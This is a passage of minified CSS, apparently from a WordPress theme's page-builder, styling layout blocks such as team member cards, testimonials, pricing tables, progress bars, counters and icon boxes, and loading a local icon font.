p{font-size:14px;line-height:20px}}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{transform:translateY(-45px);-webkit-transform:translateY(-45px);-moz-transform:translateY(-45px);-ms-transform:translateY(-45px);-o-transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{transform:translateY(-65px);-webkit-transform:translateY(-65px);-moz-transform:translateY(-65px);-ms-transform:translateY(-65px);-o-transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{transform:translateY(-87px);-webkit-transform:translateY(-87px);-moz-transform:translateY(-87px);-ms-transform:translateY(-87px);-o-transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{transform:translateY(-112px);-webkit-transform:translateY(-112px);-moz-transform:translateY(-112px);-ms-transform:translateY(-112px);-o-transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full{display:block}.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdm_block.tdm_block_socials{margin-bottom:0}.tdm_block_column_title{margin-bottom:0!important;display:inline-block;width:100%}.tdm_block_team_member .tdm-member-image{height:0;margin-bottom:16px;padding-bottom:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_team_member .tdm-title{margin-bottom:0}.tdm_block_team_member .tdm-member-title{display:block;margin-bottom:13px;color:#a5a5a5}.tdm_block_team_member .tdm-descr{margin-bottom:20px;font-size:15px;line-height:24px}.tds-team-member2 .tdm-member-info{padding-bottom:100%;position:absolute;top:0;left:0;width:100%;height:0;background:rgba(0, 0, 0, 0.8);-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0)}.tds-team-member2:hover .tdm-member-info{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tds-team-member2 .tdm-member-info-inner{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:0;width:100%;padding:20px}.tds-team-member2 .tdm-descr{margin-bottom:21px;font-size:14px;line-height:22px;color:#fff}.tds-team-member2 .tdm-member-title{margin-bottom:0}.tds-team-member2 .tds-social1 .tdm-social-item i,.tds-team-member2 .tds-social2 .tdm-social-item i,.tds-team-member2 .tds-social4 .tdm-social-item i,.tds-team-member2 .tds-social5 .tdm-social-item i{color:#fff}.tds-team-member2 .tds-social1 .tdm-social-item:hover i,.tds-team-member2 .tds-social4 .tdm-social-item:hover i,.tds-team-member2 .tds-social5 .tdm-social-item:hover i{color:#4db2ec}.tds-team-member2.tds-team-member-content-vert-top .tdm-member-info-inner{top:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.tds-team-member2.tds-team-member-content-vert-bottom .tdm-member-info-inner{top:auto;bottom:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.tds-team-member3 .tdm-member-image-wrap,.tds-team-member3 .tdm-member-info{display:table-cell;vertical-align:top}.tds-team-member3 .tdm-member-image{margin-bottom:5px}.tds-team-member3.tdm-team-content-vert-center .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-center .tdm-member-info{vertical-align:middle}.tds-team-member3.tdm-team-content-vert-center .tdm-title{margin-top:0}.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-info{vertical-align:bottom}.tdm_block_testimonial .tdm-testimonial-descr{margin-bottom:22px;font-size:15px;line-height:24px}.tdm_block_testimonial .tdm-icon-quote-left{margin-bottom:6px;font-size:22px;color:#888}.tdm_block_testimonial .tdm-testimonial-image,.tdm_block_testimonial .tdm-testimonial-info2{display:inline-block}.tdm_block_testimonial .tdm-testimonial-info{display:inline-table;vertical-align:top}.tdm_block_testimonial .tdm-testimonial-info2{display:table-cell;vertical-align:middle}.tdm_block_testimonial .tdm-testimonial-image{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_testimonial .tdm-testimonial-name{margin:0;margin-bottom:-5px;font-size:20px;line-height:30px}.tdm_block_testimonial .tdm-testimonial-job{font-size:13px;line-height:19px;color:#a5a5a5}.tdm_block_testimonial .tds-testimonial2{position:relative}.tdm_block_testimonial .tds-testimonial2 .tdm-testimonial-descr{padding-top:22px}.tdm_block_testimonial .tds-testimonial2 .tdm-icon-font{position:absolute;top:0;left:-10px;font-size:50px;color:#f4f4f4;z-index:-1}.tdm_block_testimonial.tdm-content-horiz-center .tds-testimonial2 .tdm-icon-font{left:0;right:0;margin:0 auto}.tdm_block_testimonial.tdm-content-horiz-right .tds-testimonial2 .tdm-icon-font{left:auto;right:-10px}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-descr{background-color:#f8f8f8;margin-bottom:25px;padding:22px;color:#444}.tdm_block_testimonial .tds-testimonial3 .tdm-icon-font{display:none}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info{position:relative}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info:before{content:'';position:absolute;top:-25px;left:12px;width:0;height:0;border-style:solid;border-width:14px 14px 0 14px;border-color:#F8F8F8 transparent transparent transparent}.tdm_block_testimonial .tds-testimonial4{padding:22px 24px}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-image{margin-bottom:17px}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-descr{margin-bottom:14px}.tdm_block_client .tdm-client-name{margin-bottom:13px;font-size:15px;line-height:17px}.tdm_block_client .tdm-client-image{-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.tdm_block_call_to_action{}@media (min-width:768px) and (max-width:1018px){.tdm_block_call_to_action .td-block-span9{width:66.66666667%}.tdm_block_call_to_action .td-block-span3{width:33.33333333%}}@media (max-width:767px){.tdm_block_call_to_action .td-block-span9{margin-bottom:20px}}.tdm_block_call_to_action .tdm-title{margin:9px 0 10px 0}.tdm_block_call_to_action .tdm-descr{margin-bottom:0}.tdm_block_call_to_action .tds-title+.tdm-descr{margin-bottom:14px}@media (min-width:767px){.tdm_block_call_to_action .tds-button{text-align:right!important}.tdm_block_call_to_action.tdm-flip-yes .tds-button{text-align:left!important}}.tdm_block_call_to_action .tdm-btn{margin-top:0;max-width:100%;overflow:hidden}.tdm_block_call_to_action .tdm-btn .tdm-btn-text{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;max-width:100%;display:inline-block;white-space:nowrap}.tdm_block_call_to_action.tds_call_to_action2{padding:13px 22px}.tdm_block_pricing .tdm-pricing-header{position:relative;overflow:hidden}.tdm_block_pricing .tdm-title{margin:0 0 10px;color:#444}.tdm_block_pricing .tdm-pricing-price{position:relative;margin-bottom:16px;font-family:'Roboto', sans-serif;font-size:58px;font-weight:700;line-height:1}.tdm_block_pricing .tdm-pricing-price-old{font-size:29px;text-decoration:line-through;vertical-align:super;color:#666}.tdm_block_pricing .tdm-pricing-ribbon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:10;pointer-events:none}.tdm_block_pricing .tdm-pricing-ribbon{position:absolute;top:16px;right:-68px;padding:2px 0;width:200px;background-color:#FF0000;color:#fff;-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg);text-align:center;font-size:12px}.tdm_block_pricing.tdm-content-horiz-right .tdm-pricing-ribbon{left:-68px;right:auto;-webkit-transform:rotate(-40deg);-ms-transform:rotate(-40deg);transform:rotate(-40deg)}.tdm_block_pricing .tdm-pricing-currency,.tdm_block_pricing .tdm-pricing-period{font-weight:400}.tdm_block_pricing .tdm-pricing-currency,.tdm_block_pricing .tdm-pricing-currency-old{vertical-align:super}.tdm_block_pricing .tdm-pricing-currency{font-size:22px;margin-right:-12px}.tdm_block_pricing .tdm-pricing-currency-old{font-size:12px;text-decoration:none}.tdm_block_pricing .tdm-pricing-period{font-size:14px}.tdm_block_pricing .tdm-pricing-features{margin:0;font-family:'Open Sans', arial, sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_pricing .tdm-descr{margin-bottom:18px;font-size:15px;line-height:24px}.tdm_block_pricing .tdm-pricing-feature{list-style-type:none;margin:0 0 5px}.tdm_block_pricing .tdm-pricing-feature i{width:15px;margin-top:-3px;line-height:1;vertical-align:middle;text-align:center;color:#4db2ec}.tdm_block_pricing .tds-button{margin:28px 0 26px}.tdm_block_pricing .tds-button:last-child{margin-bottom:0}.tdm_block_pricing.tdm-content-horiz-center .tdm-descr{padding:0 10px}.tdm_block_pricing.tdm-content-horiz-center .tdm-pricing-features{display:inline-block;text-align:left}.tdm_block_pricing.tdm-content-horiz-center .tds-button{margin-top:25px}.tdm_block_pricing .tds-pricing1{padding-top:13px}.tdm_block_pricing .tds-pricing2 .tdm-pricing-header{background:#F8F8F9;margin-bottom:5px;padding:14px 20px}.tdm_block_pricing .tds-pricing2 .tdm-pricing-price{margin-bottom:0}.tdm_block_pricing .tds-pricing2 .tdm-descr{margin-top:21px;margin-bottom:7px}.tdm_block_pricing .tds-pricing2 .tdm-pricing-feature{margin-bottom:0;padding:11px 20px 12px;border-bottom:1px solid #f1f1f1}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured:before{display:none}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header{background:#4db2ec;color:#fff}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header .tdm-title{color:#fff}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-price-old{color:#dfdfdf}.tdm_block_pricing.tds_pricing3_block{padding:25px 22px}.tdm_block_list .tdm-list-items{margin:0;font-family:'Open Sans', arial, sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-item{margin-left:auto;margin-right:auto}.tdm_block_list.tdm-content-horiz-right .tdm-list-item{margin-right:0;margin-left:auto}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0;display:table}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:#4db2ec}.tdm_block_list .tdm-list-text{display:table}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdm-social-wrapper{margin-right:-10px}.tdm-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm-social-item:last-child{margin-right:0!important}.tdm-social-item i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.tdm-social-item:hover i{color:#000}.tds-social2 .tdm-social-item i{color:#000}.tds-social2 .tdm-social-item:hover .td-icon-behance{color:#000000}.tds-social2 .tdm-social-item:hover .td-icon-blogger{color:#ffa900}.tds-social2 .tdm-social-item:hover .td-icon-dribbble{color:#ea4c89}.tds-social2 .tdm-social-item:hover .td-icon-facebook{color:#3B5998}.tds-social2 .tdm-social-item:hover .td-icon-flickr{color:#ff0084}.tds-social2 .tdm-social-item:hover .td-icon-googleplus{color:#dd4b39}.tds-social2 .tdm-social-item:hover .td-icon-instagram{color:#3f729b}.tds-social2 .tdm-social-item:hover .td-icon-lastfm{color:#ce2127}.tds-social2 .tdm-social-item:hover .td-icon-linkedin{color:#007bb6}.tds-social2 .tdm-social-item:hover .td-icon-pinterest{color:#cb2027}.tds-social2 .tdm-social-item:hover .td-icon-rss{color:#f36f24}.tds-social2 .tdm-social-item:hover .td-icon-soundcloud{color:#ff5500}.tds-social2 .tdm-social-item:hover .td-icon-tumblr{color:#32506d}.tds-social2 .tdm-social-item:hover .td-icon-twitter{color:#00aced}.tds-social2 .tdm-social-item:hover .td-icon-vimeo{color:#5289cc}.tds-social2 .tdm-social-item:hover .td-icon-youtube{color:#bb0000}.tds-social2 .tdm-social-item:hover .td-icon-vk{color:#507299}.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdm-progress-wrap .tdm-progress-percentage{font-family:'Open Sans', arial, sans-serif;font-size:16px}.tdm-progress-wrap .tdm-progress-bar{position:relative;width:100%;background-color:#f7f7f7}.tdm-progress-wrap .tdm-progress-bar:after{content:'';position:absolute}.tds-progress-bar1 .tdm-progress-bar,.tds-progress-bar2 .tdm-progress-bar{height:4px}.tds-progress-bar1 .tdm-progress-bar:after,.tds-progress-bar2 .tdm-progress-bar:after{background-color:#4db2ec}.tds-progress-bar1 .tdm-progress-percentage{float:left;width:52px;color:#666}.tds-progress-bar1 .tdm-progress-bar-wrap{padding:8px 0 0 62px}.tds-progress-bar1 .tdm-progress-bar{height:4px}.tds-progress-bar1 .tdm-progress-bar:after{top:0;left:0;height:100%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tds-progress-bar1 .tdm-progress-title{font-family:Verdana, Geneva, sans-serif;font-size:12px}.tds-progress-bar2 .tdm-progress-title,.tds-progress-bar3 .tdm-progress-title{margin-top:15px;font-family:'Roboto', sans-serif;font-size:20px;font-weight:500}.tds-progress-bar2 .tdm-progress-bar:after{bottom:0;left:0;width:100%}.tds-progress-bar2 .tdm-progress-title{margin-top:15px;font-family:'Roboto', sans-serif;font-size:20px;font-weight:500}.tds-progress-bar2 .tdm-progress-percentage{position:absolute;padding:5px 10px 0;font-family:'Open Sans', arial, sans-serif;font-size:16px;color:#fff;z-index:10}.tds-progress-bar3{}@media (max-width:767px){.tds-progress-bar3{padding:0 30px}}.tds-progress-bar3 .tdm-progress-bar{position:relative;display:inline-block;background:none;width:100%;height:0;padding-bottom:50%;text-align:center;overflow:hidden}.tds-progress-bar3 .tdm-progress-bar:after,.tds-progress-bar3 .tdm-progress-bar:before{content:'';position:absolute;top:0;left:0;width:100%;height:0;background:none;padding-bottom:calc(100% - 20px);border-radius:50%;border:10px solid #f7f7f7}.tds-progress-bar3 .tdm-progress-bar:after{border-color:#4db2ec;-webkit-clip-path:inset(50% 0 0 0);clip-path:inset(50% 0 0 0)}.tds-progress-bar3 .tdm-progress-bar .tdm-progress-percentage{position:absolute;bottom:0;width:100%;font-size:50px;font-weight:700;line-height:50px}.tdm-counter-wrap{font-family:'Roboto', sans-serif}.tdm-counter-wrap .tdm-counter-title{margin-top:13px;font-size:20px;font-weight:500;line-height:21px;color:#666}.tdm-counter-wrap .tdm-counter-number{font-size:58px;font-weight:700;line-height:58px}.tds-counter2 .tdm-counter-number{display:inline-table;width:200px;height:100px;padding:20px 20px 0;border-top-left-radius:100px;border-top-right-radius:100px;border:10px solid #4db2ec;border-bottom:0}.tds-counter2 .tdm-counter-number span{display:table-cell;vertical-align:bottom}.tdm_block_food_menu .tdm-food-menu-wrap{display:table;width:100%}.tdm_block_food_menu .tdm-food-menu-wrap:after{content:'';display:table;clear:both}.tdm_block_food_menu .tdm-food-menu-image{background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_food_menu .tdm-food-menu-details{display:table-cell}.tdm_block_food_menu .tdm-food-menu-price,.tdm_block_food_menu .tdm-title{display:inline-block}.tdm_block_food_menu .tdm-food-menu-title-wrap{margin:-1px 0 3px}.tdm_block_food_menu .tdm-title{width:80%;margin:0;font-size:20px;line-height:20px}@media (max-width:767px){.tdm_block_food_menu .tdm-title{font-size:18px;line-height:18px}}.tdm_block_food_menu .tdm-food-menu-price{width:20%;font-family:Verdana, Geneva, sans-serif;font-size:16px;font-weight:600;text-align:right}@media (max-width:767px){.tdm_block_food_menu .tdm-food-menu-price{font-size:15px}}.tdm_block_food_menu .tdm-descr{margin-bottom:0;font-size:14px;line-height:20px;color:#a5a5a5}.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;-moz-transition:color 0.2s ease;-o-transition:color 0.2s ease;transition:color 0.2s ease}.tds_icon_box1_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.tds_icon_box3_wrap .tdm-title-icon-wrap{position:relative;display:table}.tds_icon_box3_wrap.tdm-content-horiz-center .tdm-title-icon-wrap{margin-left:auto;margin-right:auto}.tds_icon_box3_wrap.tdm-content-horiz-right .tdm-title-icon-wrap{margin-left:auto}.tds_icon_box3_wrap .tds-icon{position:absolute;top:0;left:0;color:#dcf3f8}.tds_icon_box3_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.tds_icon_box4_wrap{height:300px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds_icon_box4_wrap:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds_icon_box4_wrap .tds-icon-box4{position:absolute;display:block;top:50%;left:50%;width:80%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);z-index:1}.tds_icon_box4_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.tds_icon_box4_wrap:before{content:'';position:absolute;left:0;bottom:0;width:100%;z-index:1}.tds_icon_box4_wrap:hover{transform:translateY(-10px);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px)}.tds_icon_box5_wrap{height:260px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds_icon_box5_wrap .tds-icon-box5{position:absolute;display:block;top:50%;left:50%;width:80%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.tds_icon_box5_wrap .tds-icon{-webkit-transition:transform 0.5s ease 0.3s;-moz-transition:transform 0.5s ease 0.3s;-o-transition:transform 0.5s ease 0.3s;-webkit-transition:-webkit-transform 0.5s ease 0.3s;transition:-webkit-transform 0.5s ease 0.3s;transition:transform 0.5s ease 0.3s;transition:transform 0.5s ease 0.3s, -webkit-transform 0.5s ease 0.3s;color:#444}.tds_icon_box5_wrap .tds-title{-webkit-transition:transform 0.5s ease 0.2s;-moz-transition:transform 0.5s ease 0.2s;-o-transition:transform 0.5s ease 0.2s;-webkit-transition:-webkit-transform 0.5s ease 0.2s;transition:-webkit-transform 0.5s ease 0.2s;transition:transform 0.5s ease 0.2s;transition:transform 0.5s ease 0.2s, -webkit-transform 0.5s ease 0.2s}.tds_icon_box5_wrap .tds-title .tdm-title{color:#444}.tds_icon_box5_wrap .td-icon-box-meta-info{display:block;position:absolute}.tds_icon_box5_wrap .td-icon-box-meta-info .tdm-descr{-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out;opacity:0;color:#fff}.tds_icon_box5_wrap .td-icon-box-meta-info .tds-button{-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out;opacity:0;color:#fff}.tds_icon_box5_wrap:hover{background-color:#00d6ff}.tds_icon_box5_wrap:hover .tds-icon{color:#fff;-webkit-transition:transform 0.3s ease-in-out;-moz-transition:transform 0.3s ease-in-out;-o-transition:transform 0.3s ease-in-out;-webkit-transition:-webkit-transform 0.3s ease-in-out;transition:-webkit-transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out}.tds_icon_box5_wrap:hover .tds-title{-webkit-transition:transform 0.3s ease-in-out 0.1s;-moz-transition:transform 0.3s ease-in-out 0.1s;-o-transition:transform 0.3s ease-in-out 0.1s;-webkit-transition:-webkit-transform 0.3s ease-in-out 0.1s;transition:-webkit-transform 0.3s ease-in-out 0.1s;transition:transform 0.3s ease-in-out 0.1s;transition:transform 0.3s ease-in-out 0.1s, -webkit-transform 0.3s ease-in-out 0.1s}.tds_icon_box5_wrap:hover .tds-title .tdm-title{color:#fff}.tds_icon_box5_wrap:hover .tdm-descr{opacity:1;-webkit-transition:opacity 0.3s ease-in-out 0.2s;-moz-transition:opacity 0.3s ease-in-out 0.2s;-o-transition:opacity 0.3s ease-in-out 0.2s;transition:opacity 0.3s ease-in-out 0.2s}.tds_icon_box5_wrap:hover .tds-button{opacity:1;-webkit-transition:opacity 0.3s ease-in-out 0.2s;-moz-transition:opacity 0.3s ease-in-out 0.2s;-o-transition:opacity 0.3s ease-in-out 0.2s;transition:opacity 0.3s ease-in-out 0.2s}.tds_icon_box5_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.tds_icon_box5_wrap.tdm-content-horiz-left .td-icon-box-meta-info{text-align:left}.tds_icon_box5_wrap.tdm-content-horiz-right .td-icon-box-meta-info{text-align:right}.tds-title-over-image{overflow:hidden}.tds-title-over-image1{position:relative;height:0;padding-bottom:400px;background-color:#f9f9f9}.tds-title-over-image1 .tdm-title-over-image-info-wrap{width:100%;padding:24px 32px}.tds-title-over-image1 .tdm-title-over-image-info,.tds-title-over-image1 .tdm-title-sub{zoom:1;transform:translate(0, 8px);-webkit-transform:translate(0, 8px);-moz-transform:translate(0, 8px);-ms-transform:translate(0, 8px);-o-transform:translate(0, 8px);-webkit-transition:all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);-moz-transition:all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);-o-transition:all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);transition:all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94)}.tds-title-over-image1 .tdm-title{margin:0}.tds-title-over-image1 .tdm-title-xxsm{margin-top:8px;margin-bottom:2px}.tds-title-over-image1 .tdm-title-xsm{margin-top:6px;margin-bottom:1px}.tds-title-over-image1 .tdm-title-sm{margin-top:4px}.tds-title-over-image1 .tdm-title-bg{margin-bottom:12px;line-height:50px}.tds-title-over-image1 .tdm-title-sub{color:#555;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0)}.tds-title-over-image1 .tdm-title-over-image-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tds-title-over-image1 .tdm-title-over-image-overlay:after,.tds-title-over-image1 .tdm-title-over-image-overlay:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);-moz-transition:all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);-o-transition:all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);transition:all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955)}.tds-title-over-image1 .tdm-title-over-image-overlay:after{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0)}.tds-title-over-image1:hover .tdm-title-over-image-info,.tds-title-over-image1:hover .tdm-title-sub{transform:translate(0, 0);-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);-webkit-transition:all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);-moz-transition:all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);-o-transition:all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);transition:all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955)}.tds-title-over-image1:hover .tdm-title-sub{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tds-title-over-image1:hover .tdm-title-over-image-overlay:after{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tdm_block_title_over_image.tdm-content-vert-center .tds-title-over-image1 .tdm-title-over-image-info-wrap{position:absolute;top:calc(50% - 8px);transform:translateY(calc(-50% + 8px));-webkit-transform:translateY(calc(-50% + 8px));-moz-transform:translateY(calc(-50% + 8px));-ms-transform:translateY(calc(-50% + 8px));-o-transform:translateY(calc(-50% + 8px))}.tdm_block_title_over_image.tdm-content-vert-bottom .tds-title-over-image1 .tdm-title-over-image-info-wrap{position:absolute;bottom:0}[data-mfp-src]{cursor:pointer}[data-scroll-to-class]{cursor:pointer}.tdm-sub-footer-email,.tdm-sub-footer-info,.tdm-sub-footer-phone{margin-top:8px;margin-bottom:8px;line-height:20px}@font-face{font-family:'multipurpose';src:url('images/icons/multipurpose.eot?2');src:url('images/icons/multipurpose.eot?2#iefix') format('embedded-opentype'), url('images/icons/multipurpose.woff?2') format('woff'), url('images/icons/multipurpose.ttf?2') format('truetype'), url('images/icons/multipurpose.svg?2#wpion') format('svg');font-weight:normal;font-style:normal}[class*=" tdm-icon-"]:before,[class*=" 